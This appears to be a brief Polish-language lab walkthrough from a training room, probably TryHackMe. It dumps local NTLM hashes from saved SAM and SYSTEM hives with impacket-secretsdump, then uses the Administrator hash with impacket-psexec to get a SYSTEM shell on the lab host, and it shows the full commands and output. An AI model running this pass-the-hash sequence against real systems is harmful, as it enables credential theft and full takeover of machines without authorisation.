 1) Rozszywanie pliku sam i system
┌──(root㉿kali)-[~/share]
└─# impacket-secretsdump -sam sam.hive -system system.hive LOCAL
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0×36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMBackup:1008:aad3b435b51404eeaad3b435b51404ee:6c252027fb2022f5051e854e08023537:::
THMTakeOwnership:1009:aad3b435b51404eeaad3b435b51404ee:0af9b65477395b680b822e0b2c45b93b:::
[*] Cleaning up...
2) Zalogowanie (psexec)
┌──(root㉿kali)-[~/share]
└─# impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 administrator@10.10.216.34
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.216.34.....
[*] Found writable share ADMIN$
[*] Uploading file WxTkHmfg.exe
[*] Opening SVCManager on 10.10.216.34.....
[*] Creating service SifF on 10.10.216.34.....
[*] Starting service SifF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>